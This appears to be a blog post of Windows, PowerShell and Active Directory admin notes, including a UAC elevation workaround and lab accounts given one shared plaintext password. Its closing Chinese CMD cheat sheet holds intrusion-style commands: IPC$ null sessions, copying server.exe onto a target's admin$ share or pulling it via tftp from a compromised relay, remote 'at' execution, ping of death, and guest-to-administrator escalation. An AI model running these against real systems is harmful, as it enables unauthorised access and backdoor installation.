This post will be constantly updated once I found there is any other interesting and usful script. Notes
How to force application to run without elevation on Windows 10/8/7/Vista
There are some programs that by default requires from the user to execute them with Administrator privileges (Also known as Elevation or 'Run As Administrator'). For example, RegEdit.exe of Windows operating system always requires to run it as Administrator.
However, it's possible to force a program that requires elevation to run without elevation.
Here's 4 different ways to run a program without elevation:
- You can set the __COMPAT_LAYER variable to RunAsInvoker and then run the desired program, for example:
cmd.exe /c "set __COMPAT_LAYER=RunAsInvoker && regedit.exe" - You can use the AdvancedRun tool - in the 'Run As' combo-box you have to choose 'Current User - Without UAC Elevation'
- You can use the AppCompatibilityView tool if you want to always run a specific .exe file without elevation. You have to add the .exe file by dragging it to the AppCompatibilityView window and then choose - Add Compatibility Option -> Run As Invoker.
- Use the RunWithoutElevation tool to run without elevation from command-line, for example:
RunWithoutElevation.exe regedit.exe
Enter-pssession
Test remote port if open - Test-NetConnection / TNC
PS C:\WINDOWS\system32> tnc 20.220.134.68 -port 3389
ComputerName : 20.220.134.68
RemoteAddress : 20.220.134.68
RemotePort : 3389
InterfaceAlias : Ethernet0
SourceAddress : 192.168.1.187
TcpTestSucceeded : True
PS C:\WINDOWS\system32>
PS C:\Users\test1> Test-NetConnection ComputerName : internetbeacon.msedge.net
RemoteAddress : 13.107.4.52
InterfaceAlias : Ethernet0
SourceAddress : 192.168.2.141
PingSucceeded : True
PingReplyDetails (RTT) : 14 ms
PS C:\Users\test1>
PS C:\Users\test1> Test-NetConnection -ComputerName fileshare2cool.file.core.windows.net -Port 445
WARNING: TCP connect to (52.239.170.104 : 445) failed
WARNING: Ping to 52.239.170.104 failed with status: TimedOut
ComputerName : fileshare2cool.file.core.windows.net
RemoteAddress : 52.239.170.104
RemotePort : 445
InterfaceAlias : Ethernet0
SourceAddress : 192.168.2.141
PingSucceeded : False
PingReplyDetails (RTT) : 0 ms
TcpTestSucceeded : False
Test-NetConnection cmdlet. To use the Test-NetConnection cmdlet, the Azure PowerShell module must be installed, see Install Azure PowerShell module for more information. Remember to replace <your-storage-account-name> and <your-resource-group-name> with the relevant names for your storage account.$resourceGroupName = "<your-resource-group-name>"
$storageAccountName = "<your-storage-account-name>"
# This command requires you to be logged into your Azure account, run Login-AzAccount if you haven't
# already logged in.
$storageAccount = Get-AzStorageAccount -ResourceGroupName $resourceGroupName -Name $storageAccountName
# The ComputerName, or host, is <storage-account>.file.core.windows.net for Azure Public Regions.
# $storageAccount.Context.FileEndpoint is used because non-Public Azure regions, such as sovereign clouds
# or Azure Stack deployments, will have different hosts for Azure file shares (and other storage resources).
Test-NetConnection -ComputerName ([System.Uri]::new($storageAccount.Context.FileEndPoint).Host) -Port 445
Get DNS Name Resolution Policy Table (NRPT) Details
PS C:\Users\jon> Get-DnsClientNrptPolicy
Namespace : .file.core.windows.net
QueryPolicy :
SecureNameQueryFallback :
DirectAccessIPsecCARestriction :
DirectAccessProxyName :
DirectAccessDnsServers :
DirectAccessEnabled :
DirectAccessProxyType : NoProxy
DirectAccessQueryIPsecEncryption :
DirectAccessQueryIPsecRequired : False
NameServers : {10.3.0.19, 10.5.99.19}
DnsSecIPsecCARestriction :
DnsSecQueryIPsecEncryption :
DnsSecQueryIPsecRequired : False
DnsSecValidationRequired : False
NameEncoding : Utf8WithoutMapping
Namespace : .corp.51sec.com
QueryPolicy :
SecureNameQueryFallback :
DirectAccessIPsecCARestriction :
DirectAccessProxyName :
DirectAccessDnsServers :
DirectAccessEnabled :
DirectAccessProxyType : NoProxy
DirectAccessQueryIPsecEncryption :
DirectAccessQueryIPsecRequired : False
NameServers : {10.3.0.19, 10.5.99.19}
DnsSecIPsecCARestriction :
DnsSecQueryIPsecEncryption :
DnsSecQueryIPsecRequired : False
DnsSecValidationRequired : False
NameEncoding : Utf8WithoutMapping
Namespace : https://azuregateway-db380066-8803-43f0-ba5a-1111-22222222fad333.vpn.azure.com
QueryPolicy :
SecureNameQueryFallback :
DirectAccessIPsecCARestriction :
DirectAccessProxyName :
DirectAccessDnsServers :
DirectAccessEnabled :
DirectAccessProxyType : NoProxy
DirectAccessQueryIPsecEncryption :
DirectAccessQueryIPsecRequired : False
NameServers :
DnsSecIPsecCARestriction :
DnsSecQueryIPsecEncryption :
DnsSecQueryIPsecRequired : False
DnsSecValidationRequired : False
NameEncoding : Utf8WithoutMapping

Check and Change Interface Metric Value
C:\Users\netsec>netsh interface ipv4 show interface
Idx Met MTU State Name
--- ---------- ---------- ------------ ---------------------------
24 55 1400 connected rg-fs-prod-ca-1-vnet
1 75 4294967295 connected Loopback Pseudo-Interface 1
14 25 1500 connected Ethernet0
C:\Users\netsec>netsh interface ipv4 show interface Idx Met MTU State Name --- ---------- ---------- ------------ --------------------------- 24 5 1400 connected rg-fs-prod-cacentral-1-vnet 1 75 4294967295 connected Loopback Pseudo-Interface 1 14 25 1500 connected Ethernet0
- netsh interface ipv4 set interface "Local Area Connection" metric=5

Check Mapped Network Shares
New connections will not be remembered. Status Local Remote Network -------------------------------------------------------------------------------
OK J: \\192.168.2.13\Jobs Microsoft Windows Network
OK K: \\192.168.2.13\Database Microsoft Windows Network
Disconnected O: \\fileshareca.file.core.windows.net\fs1
Microsoft Windows Network
OK P: \\192.168.2.13\Personal Microsoft Windows Network
OK S: \\192.168.2.13\Software Microsoft Windows Network
OK V: \\192.168.2.13\51sec Microsoft Windows Network
OK X: \\192.168.2.13\ArchiveView Microsoft Windows Network
OK Z: \\192.168.2.82\Measurement Data
Microsoft Windows Network
The command completed successfully. C:\Users\jon>net use O: /delete
O: was deleted successfully. C:\Users\jon>net use
New connections will not be remembered. Status Local Remote Network -------------------------------------------------------------------------------
OK J: \\192.168.2.13\Jobs Microsoft Windows Network
OK K: \\192.168.2.13\Database Microsoft Windows Network
OK P: \\192.168.2.13\Personal Microsoft Windows Network
OK S: \\192.168.2.13\Software Microsoft Windows Network
OK V: \\192.168.2.13\51sec Microsoft Windows Network
OK X: \\192.168.2.13\ArchiveView Microsoft Windows Network
OK Z: \\192.168.2.82\Measurement Data
Microsoft Windows Network
The command completed successfully. C:\Users\jon>
Access Network Drive in PowerShell
I'm running PowerShell in a Windows 7 x64 virtual machine. I have a shared folder on the host mapped as a network drive (Z:). When I run PS normally I can access that drive just fine, but if I run it "as administrator" it tells me:
Set-Location : Cannot find drive. A drive with the name 'Z' does not exist.
At line:1 char:13
+ Set-Location <<<< Z:
+ CategoryInfo : ObjectNotFound: (Z:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommandIn the end the fix was simply to re-map the drive letter while running as Administrator:
net use Z: "\\vmware-host\Shared Folders"
note: Map to an available drive: net use * \\quic.51sec.org\temp
Export a Computer List from Active Directory
Open the Powershell ISE → Run the following script, adjusting the path for the export:
Get-ADComputer -Filter * -Property * | Select-Object Name,OperatingSystem,OperatingSystemVersion,ipv4Address | Export-CSV ADcomputerslist.csv -NoTypeInformation -Encoding UTF8
Get-Aduser -Filter * -Properties *|select EmailAddress,name,SamAccountName,GivenName,SurName,@{n='Manager';e={(Get-aduser $_.manager).name}},Title,Enabled,Description,Department,LastLogonDate|export-csv "C:\temp\all_users.csv"List disabled users
For example, let’s display the list of disabled user accounts in domain:
Search-ADAccount -UsersOnly –AccountDisabled
You can limit the search scope to a specific Active Directory container (OU):
Search-ADAccount -UsersOnly –AccountDisabled –searchbase "OU=Admins,OU=Accounts,DC=woshub,DC=com"
If you need to get the list of the disabled users containing certain user attributes and present it as a graphic table to be sorted, run the following:
Search-ADAccount -UsersOnly AccountDisabled |sort LastLogonDate | Select Name,LastLogonDate,DistinguishedName |out-gridview -title "Disabled Users"
Bulk Create AD Users From CSV with PowerShell
Note: https://www.alitajran.com/create-active-directory-users-from-csv-with-powershell/
FirstName;Initials;Lastname;Username;Email;StreetAddress;City;ZipCode;State;Country;Department;Password;Telephone;JobTitle;Company;OU
admin1;a1;admin1;admin1;[email protected];21 Baker St;London;NW1 6XE;;CA;IT;Cyberark1;;Engineer;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
admin2;a2;admin2;admin2;[email protected];21 Baker St;London;NW1 6XE;;CA;IT;Cyberark1;;Engineer;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
vaultadmin1;va1;vaultadmin1;vaultadmin1;[email protected];21 Baker St;London;NW1 6XE;;CA;IT;Cyberark1;;Engineer;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
vaultadmin2;va2;vaultadmin2;vaultadmin2;[email protected];21 Baker St;London;NW1 6XE;;CA;IT;Cyberark1;;Engineer;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
auditor1;au1;auditor1;auditor1;[email protected];21 Baker St;London;NW1 6XE;;CA;IT;Cyberark1;;Engineer;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
auditor2;au2;auditor2;auditor2;[email protected];21 Baker St;London;NW1 6XE;;CA;IT;Cyberark1;;Engineer;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
test1;t1;test1;test1;[email protected];21 Baker St;London;NW1 6XE;;GB;IT;Cyberark1;+44123456781;Manager;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
test2;t2;test2;test2;[email protected];21 Baker St;London;NW1 6XE;;GB;IT;Cyberark1;+44123456782;Engineer;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
manager1;m1;manager1;manager1;[email protected];21 Baker St;London;NW1 6XE;;GB;IT;Cyberark1;+44123456783;Teamleader;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
manager2;m2;manager2;manager2;[email protected];21 Baker St;London;NW1 6XE;;GB;IT;Cyberark1;+44123456783;Teamleader;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
support1;s1;support1;support1;[email protected];21 Baker St;London;NW1 6XE;;GB;IT;Cyberark1;+44123456783;Teamleader;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
support2;s2;support2;support2;[email protected];21 Baker St;London;NW1 6XE;;GB;IT;Cyberark1;+44123456783;Teamleader;51sec;OU=IT,OU=Users,OU=Test,DC=51sec,DC=corp
Reset Domain User's Password
1. Using Powershell
Set-ADAccountPassword -Identity admin2 -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Cyberark1!" -Force)
Set-ADAccountPassword -Identity auditor1 -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Cyberark1!" -Force)
Set-ADAccountPassword -Identity auditor2 -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Cyberark1!" -Force)
Set-ADAccountPassword -Identity test1 -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Cyberark1!" -Force)
Set-ADAccountPassword -Identity test2 -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Cyberark1!" -Force)
Set-ADAccountPassword -Identity vaultadmin1 -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Cyberark1!" -Force)
Set-ADAccountPassword -Identity vaultadmin2 -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Cyberark1!" -Force)
Run command prompt as administrator:
C:\Windows\system32>net user /domain admin2 Cyberark1!
The command completed successfully.
For Exchange Online Management
PS C:\Windows\system32> Install-Module -Name ExchangeOnlineManagement -RequiredVersion 2.0.5 NuGet provider is required to continue
PowerShellGet requires NuGet provider version '2.8.5.201' or newer to interact with NuGet-based repositories. The NuGet
provider must be available in 'C:\Program Files\PackageManagement\ProviderAssemblies' or
'C:\Users\xxyan\AppData\Local\PackageManagement\ProviderAssemblies'. You can also install the NuGet provider by running
'Install-PackageProvider -Name NuGet -MinimumVersion 2.8.5.201 -Force'. Do you want PowerShellGet to install and
import the NuGet provider now?
[Y] Yes [N] No [S] Suspend [?] Help (default is "Y"):
Untrusted repository
You are installing the modules from an untrusted repository. If you trust this repository, change its
InstallationPolicy value by running the Set-PSRepository cmdlet. Are you sure you want to install the modules from
'PSGallery'?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): Y
PS C:\Windows\system32> Set-ExecutionPolicy RemoteSigned
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
PS C:\Windows\system32>
Clear Cached Credentials
Clear cached credentials (NetID+password) in Windows 10?
- Open the start menu, in the search bar type: control panel
- You will see an application called control panel, select this item.
- In the control panel window, open the Credential Manager control panel.
- In the Credential Manager control panel, click on Windows Credentials.
- From there you can check/edit/delete your saved network credentials.
Clear cached credentials (NetID+password) in Windows 7?
If a mapped drive (not recommended): From Windows Explorer -> Tools -> Disconnect Network Drive
If not a mapped drive, from command prompt (run as administrator):
rundll32.exe keymgr.dll, KRShowKeyMgr
Then select any network share to clear credentials for, then click delete button. (no network shares listed).
You can also edit the credentials if you just need to fix a mistake.
Disable Unneeded / Unnecessary Services
For Windows 10 / 11
$serviceList = @"
AppVClient
debugregsvc
iphlpsvc
MapsBroker
NetTcpPortSharing
RemoteAccess
RemoteRegistry
SCardSvr
shpamsvc
SysMain
tzautoupdate
UevAgentService
WebManagement
"@
$serviceList = $serviceList.Split("`n")
foreach($service in $serviceList)
{
Get-Service -name $service -ErrorAction SilentlyContinue | Stop-Service -ErrorAction SilentlyContinue
Get-Service -name $service -ErrorAction SilentlyContinue | Set-Service -StartupType Disabled -ErrorAction SilentlyContinue
}
For Windows Server 2019 / 2022:
Windows Registry Editor Version 5.00
;Disabling various services which have no real use on Windows Server as per Microsoft document here
;https://docs.microsoft.com/en-us/windows-server/security/windows-services/security-guidelines-for-disabling-system-services-in-windows-server
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CDPUserSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WpnService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\bthserv]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\OneSyncSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\PimIndexMaintenanceSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UserDataSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UnistoreSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WpnUserService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WpnUserService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\xboxgip]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\dmwappushservice]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\icssvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\lfsvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\MapsBroker]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NcbService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NgcSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\PhoneSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RmSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SensrSvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SensorDataService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SensorService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\ShellHWDetection]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TabletInputService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WalletService]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\wisvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\wlidsvc]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\XblAuthManager]
"Start"=dword:00000004
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\XblGameSave]
"Start"=dword:00000004
Create a File of Specific Size
fsutil file createnew c:\data\winaero.bin 4096
Send Keys to Prevent System Idle
Clear-Host
Echo "Keep-alive with Scroll Lock..."
$WShell = New-Object -com "Wscript.Shell"
while ($true)
{
$WShell.sendkeys("{SCROLLLOCK}")
Start-Sleep -Milliseconds 100
$WShell.sendkeys("{SCROLLLOCK}")
Start-Sleep -Seconds 240
}
Common CMD Commands
1.磁盘操作,
fdisk 隐含 参数 /mbr 重建主引导记录fdisk /mbr 重建主引导记录
fdisk 在DOS7.0以后增加了/cmbr参数,可在挂接多个物理硬盘时,重建排序在后面的硬盘的主引导记录,例如:fdisk /cmbr 2,可重写第二个硬盘的主引导记录。(在使用时要十分小心,避免把好的硬盘引导记录损坏)
format 参数: /q 快速格式化 /u 不可恢复 /autotest 不提示 /s 创建 MS-DOS 引导盘 format c: /q /u /autotest
2.目录操作
DIR [目录名或文件名] [/S][/W][/P][/A] 列出目录 参数: /s 查找子目录/w 只显示文件名 /p 分页/a 显示隐藏文件 DIR format.exe /s查找该盘的format.exe文件并报告位置
MD (MKDIR) [目录名] 创建目录 MKDIR HELLOWORLD 创建HELLOWORLD目录
CD (CHDIR) [目录名] PS:可以使用相对目录或绝对目录 进入目录 CD AA 进入当前文件夹下的AA目录,cd .. 进入上一个文件夹cd \返回根目录;cd c:\windows 进入c:\windows文件夹
RD ( RMDIR) [目录名] 删除目录 RD HELLOWORLD 删除HELLOWORLD目录
3.文件操作
删除目录及其文件: rmdir [目录名或文件名] [/S][/W][/P][/A] 。例 rmdir c:\qqdownload/s 删除C盘的qqdownload目录。
del [目录名或文件名] [/f][/s][/q] 删除 参数:/f 删除只读文件/s 删除该目录及其下的所有内容 /q 删除前不确认
del c:\del /s /q 自动删除c盘的del目录。
copy [源文件或目录] [目标目录] 复制文件 copy d:\pwin98\*.* c:\presetup 将d盘的pwin98的所有文件复制到c盘的presetup下。
attrib [参数][源文件或目录] 文件属性操作命令,attrib命令可以列出或修改磁盘上文件的属性,文件属性包括文档(A)、只读(R)、隐藏(H)、系统(S),例如:attrib -h -r -s io.sys 执行这一命令后,将把DOS系统文件io.sys文件的只读、隐藏、系统属性去掉,这时将可以直接通过dir命令看到io.sys文件。attrib +h +r +s autoexec.bat将为自动批处理文件增加以上属性。
4.内存操作
debug 调试内存 参数 -w [文件名] 写入二进制文件 -o [地址1] [地址2] 输出内存 -q 退出 exp:o 70 10[return] o 71 01
[return] 01[return] q[return] DOS下通过写70h/71h PORT改变BIOS密码在CMOS中存放的对应位置的值,用以清除AWARD BIOS密码.debug 还可以破解硬盘保护卡等,但只可以在纯DOS下用。
5.分区操作
给磁盘分区,一般都会分成四个区,磁盘分区由主分区、扩展分区、逻辑分区组成。
PQ和Acronis Disk Director这两个工具都可以在不丢失数据的情况下对分区进行调整大小,以及合并等操作,XP系统的话你用PQ,WIN7系统的话用Acronis Disk Director 操作基本一样,可以去网上找教程来看看,再不重装系统的情况下都能调整分区大小,但是建议你还是先备份下数据再调整,毕竟对硬盘直接进行的操作有一定的危险性。
net use ipipc$ " " /user:" " 建立IPC空链接
net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: ipc$ 登陆后映射对方C:到本地为H:
net use ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time 目标ip 查看对方时间
net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下
copy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
用参数/e才可连目录下的子目录一起复制到目标地址下。
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exec:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
